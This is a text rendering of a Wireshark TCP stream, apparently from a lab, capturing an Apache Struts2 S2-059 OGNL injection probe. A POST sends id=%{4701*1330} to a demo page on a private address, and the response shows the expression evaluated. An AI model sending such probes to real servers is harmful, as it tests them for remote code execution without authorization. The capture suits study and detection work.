 Wireshark · 追踪 TCP 流 (tcp.stream eq 4) · tcpdump.pcap
POST / HTTP/1.1
Host: 192.168.162.9:43091
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
id=%25%7b4701%2a1330%7dHTTP/1.1 200 OK
Date: Sat, 22 Mar 2025 08:15:18 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node01wvj9rn6qhaus9qm70ar2luu32.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 252
Server: Jetty(9.4.31.v20200723)
<html>
<head>
    <title>S2-059 demo</title>
</head>
<body>
<a id="6252330" href="/.action;jsessionid=node01wvj9rn6qhaus9qm70ar2luu32.node0">your input id: %{
4701*1330}
    <br>has ben evaluated again in id attribute</a>
</body>
</html>